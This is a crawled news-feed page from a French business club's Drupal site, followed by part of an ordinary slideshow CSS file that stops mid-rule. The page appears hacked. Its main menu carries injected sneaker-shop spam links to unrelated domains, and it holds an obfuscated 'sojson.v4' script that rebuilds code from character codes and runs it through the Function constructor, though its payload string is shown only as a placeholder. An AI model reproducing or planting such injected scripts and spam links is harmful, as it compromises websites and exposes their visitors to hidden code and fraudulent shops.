

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sophiaclubentreprises.com/fr/actualit-s-feed?page=2
body_size: 121583
content:


<!--[if IE 8 ]><html lang="fr" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" class="no-js ie8"><![endif]-->
<!--[if IE 9 ]><html lang="fr" dir="ltr" version="HTML+RDFa 1.1"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#" class="no-js ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="fr" dir="ltr" version="HTML+RDFa 1.1" xmlns:content="http://purl.org/rss/1.0/modules/content/" xmlns:dc="http://purl.org/dc/terms/" xmlns:foaf="http://xmlns.com/foaf/0.1/" xmlns:og="http://ogp.me/ns#" xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#" xmlns:sioc="http://rdfs.org/sioc/ns#" xmlns:sioct="http://rdfs.org/sioc/types#" xmlns:skos="http://www.w3.org/2004/02/skos/core#" xmlns:xsd="http://www.w3.org/2001/XMLSchema#" class="no-js"><!--<![endif]-->
<head profile="http://www.w3.org/1999/xhtml/vocab">

  <meta charset="utf-8"/>
<link rel="shortcut icon" href="https://sophiaclubentreprises.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon"/>
<meta name="generator" content="Drupal 7 (https://www.drupal.org)"/>
<link rel="canonical" href="https://sophiaclubentreprises.com/fr/actualit-s-feed"/>
<link rel="shortlink" href="https://sophiaclubentreprises.com/fr/actualit-s-feed"/>
  
  <!--[if lte IE 7]> <div style=' text-align:center; clear: both; padding:0 0 0 15px; position: relative;'> <a rel="nofollow" href="http://windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div> <![endif]-->
  
  <title>| Sophia Club Entreprises</title>
  
  <!--[if LT IE 9]>
  <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  
  <!--[if lte IE 8]>
	<style type="text/css">
    	.poll .bar, .poll .bar .foreground { behavior:url(/sites/all/themes/theme822/js/PIE.php); zoom:1}

      body {min-width: 960px !important;}
	</style>
<![endif]-->

  <link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/system/system.base.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/system/system.menus.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/system/system.messages.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/system/system.theme.css?s4jc4m" type="text/css" media="all"/>
<link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/aggregator/aggregator.css?s4jc4m" type="text/css" media="all"/>
<link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/modules/Bendy/bendy.css?s4jc4m" type="text/css" media="screen"/>
<link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/modules/date/date_api/date.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/field/theme/field.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/modules/views_fractionslider/css/fractionslider.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/node/node.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/search/search.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/user/user.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/modules/youtube/css/youtube.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/modules/views/css/views.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/modules/ckeditor/css/ckeditor.css?s4jc4m" type="text/css" media="all"/>
<link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/modules/ctools/css/ctools.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/modules/panels/css/panels.css?s4jc4m" type="text/css" media="all"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/modules/responsive_menus/styles/meanMenu/meanmenu.min.css?s4jc4m" type="text/css" media="all"/>
<link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/themes/theme822/css/boilerplate.css?s4jc4m" type="text/css" media="screen"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/themes/theme822/css/ihover.min.css?s4jc4m" type="text/css" media="screen"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/themes/theme822/css/style.css?s4jc4m" type="text/css" media="screen"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/themes/theme822/css/style2.css?s4jc4m" type="text/css" media="screen"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/themes/theme822/css/style3.css?s4jc4m" type="text/css" media="screen"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/themes/theme822/css/maintenance-page.css?s4jc4m" type="text/css" media="screen"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/themes/theme822/css/skeleton.css?s4jc4m" type="text/css" media="screen"/><link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/all/themes/theme822/css/membres.css?s4jc4m" type="text/css" media="screen"/>
<link rel="stylesheet" href="https://sophiaclubentreprises.com/sites/default/files/css_injector/css_injector_13.css?s4jc4m" type="text/css" media="all"/>
  <script type="text/javascript" src="//code.jquery.com/jquery-1.9.1.min.js"></script>
<script type="text/javascript">//<![CDATA[
window.jQuery||document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js'>\x3C/script>")
//]]></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/misc/drupal.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/modules/rollover_filter/js/rollover-filter.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/modules/views_fractionslider/js/fractionslider.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/default/files/languages/fr_Hf_yzJMHFER3aKS0ChFVjqB0CCXdOXUTiM5wDF1cK08.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/modules/block_video/js/swfobject.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/libraries/fractionslider/jquery.fractionslider.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/modules/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/modules/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/modules/google_analytics/googleanalytics.js?s4jc4m"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-60920535-1"></script>
<script type="text/javascript">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)};gtag("js",new Date());gtag("set","developer_id.dMDhkMT",true);gtag("config","UA-60920535-1",{"groups":"default","anonymize_ip":true});
//]]></script>
<script type="text/javascript">//<![CDATA[
jQuery.extend(Drupal.settings,{"pathToTheme":"sites/all/themes/theme822"});
//]]></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/themes/theme822/js/theme822.core.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/themes/theme822/js/main.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/themes/theme822/js/jquery.loader.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/themes/theme822/js/jquery.debouncedresize.js?s4jc4m"></script>
<script type="text/javascript" src="https://sophiaclubentreprises.com/sites/all/themes/theme822/js/jquery.mobilemenu.js?s4jc4m"></script>
<script type="text/javascript">//<![CDATA[
jQuery.extend(Drupal.settings,{"basePath":"\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"theme822","theme_token":"mTt1j4vRXC62oMu4REhyUNJZDfA5Sjvmn5_TmqFlfV4","js":{"\/\/code.jquery.com\/jquery-1.9.1.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/rollover_filter\/js\/rollover-filter.js":1,"sites\/all\/modules\/views_fractionslider\/js\/fractionslider.js":1,"public:\/\/languages\/fr_Hf_yzJMHFER3aKS0ChFVjqB0CCXdOXUTiM5wDF1cK08.js":1,"sites\/all\/modules\/block_video\/js\/swfobject.js":1,"sites\/all\/libraries\/fractionslider\/jquery.fractionslider.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-60920535-1":1,"1":1,"2":1,"sites\/all\/themes\/theme822\/js\/theme822.core.js":1,"sites\/all\/themes\/theme822\/js\/main.js":1,"sites\/all\/themes\/theme822\/js\/jquery.loader.js":1,"sites\/all\/themes\/theme822\/js\/jquery.debouncedresize.js":1,"sites\/all\/themes\/theme822\/js\/jquery.mobilemenu.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/Bendy\/bendy.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views_fractionslider\/css\/fractionslider.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/themes\/theme822\/css\/boilerplate.css":1,"sites\/all\/themes\/theme822\/css\/ihover.min.css":1,"sites\/all\/themes\/theme822\/css\/style.css":1,"sites\/all\/themes\/theme822\/css\/style2.css":1,"sites\/all\/themes\/theme822\/css\/style3.css":1,"sites\/all\/themes\/theme822\/css\/maintenance-page.css":1,"sites\/all\/themes\/theme822\/css\/skeleton.css":1,"sites\/all\/themes\/theme822\/css\/membres.css":1,"public:\/\/css_injector\/css_injector_13.css":1}},"responsive_menus":[{"selectors":"#block-system-main-menu \u003E .content","trigger_txt":"\u003Cspan \/\u003E\u003Cspan \/\u003E\u003Cspan \/\u003E","close_txt":"\u003Cspan \/\u003E\u003Cspan \/\u003E\u003Cspan \/\u003E","close_size":"18px","position":"left","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"0","responsive_menus_style":"mean_menu"}],"googleanalytics":{"account":["UA-60920535-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//]]></script>
  

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>

</head>
<body id="body" class="html not-front not-logged-in no-sidebars page-actualit-s-feed i18n-fr with-navigation with-subnav section-actualit-s-feed">

    
<div id="page-wrapper">
	
    <div id="page">
		
        <header id="header" role="banner" class="clearfix">
            
            <div class="section-0 clearfix">
                <div class="container-12">
                    <div class="grid-12">
                        					</div>
				</div>
			</div>
			
            <div class="section-1">
                <div class="section-1-1 clearfix">
                    <div class="container-12">
                        <div class="grid-12">
                            <div class="col1">
                                								<a href="/fr" title="Accueil" rel="home" id="logo">
									<img src="https://sophiaclubentreprises.com/sites/default/files/sophiaclubantipolis-logo_2.jpg" alt="Accueil"/>
								</a>
                                								
                                							</div>
                            
                            <div class="col2">
                                								<div class="section-3 clearfix">
									  <div class="region region-menu">
    <div id="block-system-main-menu" class="block block-system block-menu block-odd">

      
  <div class="content">
    <ul class="menu clearfix"><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="https://www.ietp.com/fr/dfejcashop/" title="">nike outlets sell jordan 1
</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="https://ingressive.org/dccefwshop/shoes/sneaker-news/nike-terminator-high-alabama-a-m-hbcu-sneaker-release-date-1203531197/" title="">Our highlights this week include the new Nike golf shoes
</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="https://www.onlinenevada.org/ffabaapshop/onsi/athlete-lifestyle/news/sydney-thomas-paul-tyson-ring-girl-reacts-viral-fame-hilarious-video" title="">Sydney Thomas, Paul-Tyson ring girl, reacts to viral fame in hilarious video
</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="https://www.ida-step.net/ffebdgsshop/women/zhenskaya-obuv/krossovki/142909159-nike-air-max-90-futura-valentines-day-krosivki-zhinochi-nayk-air" title="">nike monster sb green red light hair color, Украина #142909159, elastico nike air max 90 futura valentines day, кроссовки женские найк аир макс 90 , кроссовки женьше найк эир макс — цена 2400 грн в каталоге Кроссовки ✓ Купить женские вещи по доступной цене на Шафе
</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="https://af.americanheritageschool.org/abdegrshop/2012/12/22/nike-kobe-8-system-collectibles-4-mastery-icon-toy-figures/" title="">Fall Holiday 2010 Nike Sportswear Leggings System Collectibles – “4 Mastery Icon” Toy Figures - Fall Holiday 2010 Nike Sportswear Leggings - AmericanheritageschoolShops
</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="/fr/fdfbjnshop" title="">Travis Scott Air Jordan 4 Purple Friends Family</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="/fr/fdfhadshop" title="">Air Jordan 4 White Tech CT8527 100 Release Date</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="/fr/fdfbdjashop" title="">air jordan 4 tech grey oreo ct8527 100 0343053</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="/fr/fdfbeicshop" title="">air jordan 1 low halloween</a><div class='circle'></div></li><li class="keys_words leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="/fr/fdfhgshop" title="">Air Jordan 1 Mid Orange Black DM3381 600 Release Date 4</a><div class='circle'></div></li><li class="first leaf qui-sommes-lt-br-gt-lt-span-gt-nous-lt-span-gt- mid-21627"><a href="/fr/qui-sommes-nous" title="">Qui Sommes<br/><span>Nous</span></a><div class='circle'></div></li>
<li class="leaf id mid-21615"><a href="/fr/evenements" title="">Nos<br/><span>évenements</span></a><div class='circle'></div></li>
<li class="leaf nos-lt-br-gt-lt-span-gt-services-lt-span-gt- mid-21599"><a href="/fr/nos-services" title="">Nos <br/><span>Services</span></a><div class='circle'></div></li>
<li class="leaf nos-lt-br-gt-lt-span-gt-membres-lt-span-gt- mid-21598"><a href="/fr/nos-membres-" title="">Nos <br/><span>membres</span></a><div class='circle'></div></li>
<li class="leaf sophia-lt-br-gt-lt-span-gt-antipolis-lt-span-gt- mid-21593"><a href="/fr/vie-pratique-sophia">Sophia <br/><span>Antipolis</span></a><div class='circle'></div></li>
<li class="last leaf contactez-lt-br-gt-lt-span-gt---nous-lt-span-gt- mid-21595"><a href="/fr/contact" title="">Contactez  <br/><span>- nous</span></a><div class='circle'></div></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div><!-- /.content -->

</div><!-- /.block --><div id="block-block-13" class="block block-block block-even">

      
  <div class="content">
    <ul>
	<li><a href="https://fr.linkedin.com/company/sophia-club-entreprises" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/linkedin.jpg" style="width: 29px; height: 29px;"/></a></li>
	<li><a href="https://www.youtube.com/channel/UCUJGSbZS-wVULM4F8J8KF-w" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/youtube.png" style="width: 29px; height: 29px;"/></a></li>
	<li><a href="mailto:communication@sophiaclubentreprises.com"><img alt="" src="[data-uri]" style="height: 30px; width: 30px;"/></a></li>
</ul>
  </div><!-- /.content -->

</div><!-- /.block -->  </div>
								</div>
                                							</div>
						</div>
					</div>
				</div>
			</div>
			
                        
			
		</header><!-- /#header -->
		
		
        <div id="main-wrapper">
			
            <div class="glow">
                				
                <div>
                    <div>
						
						<!--   
												<h1 class="title" id="page-title"></h1>
						 
						--> 
						
						
						
												
						<!-- fin -->    
						<div class="clearfix"></div>
                        						
                        <div id="main" class="clearfix">
                            
                            							
                            							
							
							
							
                            							
                            							
                            <div id="content" class="" role="main">
                                <div class="section">
									
                                    
                                    
                                                                        
                                                                        
                                    
                                    
                                                                        
                                    									<div class="tabs"></div>
                                                                        
                                                                        
                                                                        
                                    									
								</div>
							</div>
						
												<div id="content_wide" class="section" role="main">
							  <div class="region region-content-wide">
    <div id="block-system-main" class="block block-system block-odd">

      
  <div class="content">
    <div class="view view-actualit-s-feed view-id-actualit_s_feed view-display-id-page vue-liste-actus-sophia view-dom-id-fead1332238aab8ff2f138c495f3fe9f">
            <div class="view-header">
      <div class="view view-header-image view-id-header_image view-display-id-block_9 view-dom-id-8db656f93553619eb63c1cd09cf5add9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content">Sophia Info</span>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><img typeof="foaf:Image" src="https://sophiaclubentreprises.com/sites/default/files/styles/header_2000_x_700/public/header_agenda_sophia_0.jpg?itok=-d1ByAO2" width="2000" height="700" alt=""/></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-empty">
      Aucune actualité    </div>
  
  
  
  
  
  
</div>  </div><!-- /.content -->

</div><!-- /.block -->  </div>
						</div>
												
						
						</div><!-- /#main -->
						
						
					</div>
				</div>
			</div>
			
		</div>
				
        <footer id="footer" role="contentinfo">
            <div class="container-12">
                <div class="grid-12">
                    <div class="footer-wrapper clearfix">
					<div class="social">
							<ul class="socialLi">
								<li id="Facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com/pages/Sophia-Club-Entreprises/170366666831219"></a></li>
								<li id="Twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/SCEntreprises"></a></li>
								<li id="Youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCUJGSbZS-wVULM4F8J8KF-w"></a></li>
								<li id="Linkedin"><a rel="nofollow" target="_blank" href="https://www.linkedin.com/company/sophia-club-entreprises"></a></li>
							</ul>
						</div>
						
						  <div class="region region-footer">
    <div id="block-block-19" class="block block-block block-even">

      
  <div class="content">
    <a rel="nofollow" href="https://www.linkedin.com/company/sophia-club-entreprises/" target="_blank">Tout voir</a>

  </div><!-- /.content -->

</div><!-- /.block --><div id="block-menu-menu-menu-footer" class="block block-menu block-odd">

      
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf plan-du-site mid-1673"><a href="/fr/sitemap" title="">Plan du Site</a></li>
<li class="leaf contactez-nous mid-679"><a href="/fr/contact" title="">Contactez-nous</a></li>
<li class="leaf id mid-11233"><a href="/fr/mention-legales" title="">Mentions Légales</a></li>
<li class="last leaf communication-by-agence-wacan mid-12324"><a rel="nofollow" href="http://www.wacan.com/" title="Agence Wacan">Communication by Agence Wacan</a></li>
</ul>  </div><!-- /.content -->

</div><!-- /.block -->  </div>
                        						
						<!-- <div class="wacan">
							<a href="www.wacan.com" target="_blank">Communication by wacan.com</a>
						</div> -->
						
					</div>
				</div>
			</div>
		</footer>
		
	</div><!-- /#page -->
</div><!-- /#page-wrapper -->   
<span class='f4409'></span></body>
<link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,800|Roboto:300,400,500,700" rel="stylesheet">
</html>

--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/all/modules/Bendy/bendy.css?s4jc4m
body_size: 1168
content:
/*********Bendy Module CSS. Do not make any modification here. Copy to your site's theme css files and make changes there.***********/

/*Block*/

.view-bendy-featured-content-rotating-banner {
  /*background: #ffffff;*/
  font-family: Georgia,'Times New Roman',serif;
  text-align: center;
}

.view-bendy-featured-content-rotating-banner .views_slideshow_cycle_main {

}

.view-bendy-featured-content-rotating-banner .views-slideshow-cycle-main-frame-row {
  width: 100%;
}


/*Title*/

.view-bendy-featured-content-rotating-banner .views-field-title {
  float: left;
  font-size: 32px;
  line-height: 32px;
  width: 33%;
  
}


/*Subitle*/

.view-bendy-featured-content-rotating-banner .views-field-title .field-content,
.view-bendy-featured-content-rotating-banner .views-field-field-bendy-subtitle .field-content {
  padding: 10px;
}


/*Read More*/

.view-bendy-featured-content-rotating-banner .views-field-field-bendy-subtitle {
  color: #919191;
  margin-bottom: 10px;
}

.view-bendy-featured-content-rotating-banner .views-field-nothing {
  float: left;
  width: 33%;
}

.view-bendy-featured-content-rotating-banner .views-field-title a:link,
.view-bendy-featured-content-rotating-banner .views-field-title a:visited {
  color: #000000;
  text-decoration: none;
}

.view-bendy-featured-content-rotating-banner .views-field-nothing a:link,
.view-bendy-featured-content-rotating-banner .views-field-nothing a:visited {
  color: #919191;
  font-size: 12px;
  text-decoration: none;
}

.view-bendy-featured-content-rotating-banner .views-field-nothing .field-content {
  background: url("images/bendy-button.png");
  border: 1px solid #c7c7c7;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  padding: 5px 10px 7px 10px;
}

.view-bendy-featured-content-rotating-banner .views-field-nothing .field-content:active {
  background: url("images/bendy-button-active.png") no-repeat;
}


/*Image*/

.view-bendy-featured-content-rotating-banner img {
  height: auto;
  max-width: 100%;
  width: auto\9; /* Fix for IE 8 */
    margin-top: -25px;
}

.view-bendy-featured-content-rotating-banner .views-field-field-bendy-image {
  float: right;
  width: 66%;
}


/*Previous/Next Controls*/

.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous,
.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-pause,
.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-play,
.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next {
  display: block;
  height: 40px;
  text-indent: -9999px;
  width: 40px;
}

.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous {
background: url("images/bendy-controls.png") no-repeat top left;
bottom: 15px;
/* left: -20px; */
right: 216px;
position: absolute;
z-index: 99;
}

.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous:active {
  background: url("images/bendy-controls.png") no-repeat bottom left;
}

.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-pause {
  display: none;
}

.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next {
background: url("images/bendy-controls.png") no-repeat top right;
bottom: 15px;
position: absolute;
right: 180px;
z-index: 99;
}

.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next:active {
  background: url("images/bendy-controls.png") no-repeat bottom right;
}


/*Pager*/

.view-bendy-featured-content-rotating-banner .views-slideshow-controls-bottom {
  clear: both;
  margin-top: 10px;
}

.view-bendy-featured-content-rotating-banner .views-slideshow-pager-field-item {
  background: url("images/bendy-button.png");
  border: 1px solid #c7c7c7;
  color: #919191;
  display: inline-block;
  *display: inline; /*Fix for IE 7 */
  height: 22px;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  border-radius: 20px;
  margin-right: 2px;
  width: 22px;
  zoom: 1; /*Fix for IE 7 */
}

.view-bendy-featured-content-rotating-banner .views-slideshow-pager-field-item:hover {
  cursor: pointer;
}

.view-bendy-featured-content-rotating-banner .active {
  background: url("images/bendy-button-active.png") no-repeat bottom left;
}


/*Global (i.e. "Mobile")*/

@media screen and (max-width: 739px) {
  .view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous {
    bottom: 35px;
    left: 5px;
  }

  .view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next {
    bottom: 35px;
    right: 5px;
  }

  .view-bendy-featured-content-rotating-banner .views-field-title {
    font-size: 18px;
    line-height: 18px;
    width: 100%;
  }

  .view-bendy-featured-content-rotating-banner .views-field-nothing {
    width: 100%;
  }

  .view-bendy-featured-content-rotating-banner .views-field-field-bendy-image {
    width: 100%;
  }

}


/*Narrow*/

@media (min-width: 740px) {
